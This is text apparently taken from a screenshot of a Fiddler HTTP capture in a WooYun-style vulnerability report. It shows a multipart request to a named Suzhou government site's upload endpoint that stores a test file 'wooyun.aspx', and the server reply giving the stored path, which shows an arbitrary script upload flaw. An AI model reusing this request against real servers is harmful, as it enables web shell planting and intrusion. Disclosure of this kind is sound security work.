 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.tyj.suzhou.gov.cn/upload/Picture/?dir=image HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer:
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: multipart/form-data; boundary=---------------------------7df1e4264021c
Accept-Encoding: gzip, deflate
Host: www.tyj.suzhou.gov.cn
Content-Length: 217
Connection: Keep-Alive
Pragma: no-cache
Cookie: ASP.NET_SessionId=
-----------------------------7df1e4264021c
Content-Disposition: form-data; name="imgFile"; filename="wooyun.aspx"
Content-Type: application/octet-stream
wooyun test
-----------------------------7df1e4264021c--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html;; charset=utf-8
Server: Microsoft-IIS/7.0
Set-Cookie: ASP.NET_SessionId=udbw0v4eytnvwv5yymakr0dg; path=/; HttpOnly
X-AspNetMvc-Version: 3.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Wed, 01 Apr 2015 02:41:12 GMT
Content-Length: 73
{"error":0,"url":"/Files/Temp/d0c15a40-95b6-47aa-80f3-11e1113d5c14.aspx"}
Find... (press Ctrl+Enter to highlight all) View in Notepad